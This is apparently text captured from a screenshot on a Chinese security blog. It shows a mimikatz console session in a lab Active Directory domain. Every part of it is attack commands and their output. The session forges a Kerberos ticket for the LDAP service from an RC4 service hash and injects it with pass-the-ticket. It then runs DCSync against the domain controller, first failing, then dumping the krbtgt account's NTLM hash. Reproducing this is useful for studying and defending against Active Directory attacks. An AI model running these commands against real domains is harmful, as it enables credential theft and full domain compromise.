 C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /domain:teamssix.
com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:
ldap /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-277
8656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:ldap /ptt
User : t
Domain : teamssix.com (TEAMSSIX)
SID : S-1-5-21-284927032-1122706408-2778656994
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service : ldap
Target : dc
Lifetime : 2021/10/9 14:01:16 ; 2031/10/7 14:01:16 ; 2031/10/7 14:01:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/9/27 12:37:09
Object Security ID : S-1-5-21-284927032-1122706408-2778656994-502
Object Relative ID : 502
Credentials:
Hash NTLM: d685b9c4fa2d318a9943ed68948af087
ntlm- 0: d685b9c4fa2d318a9943ed68948af087
TeamsSix
teamssix.com
@51CTO博客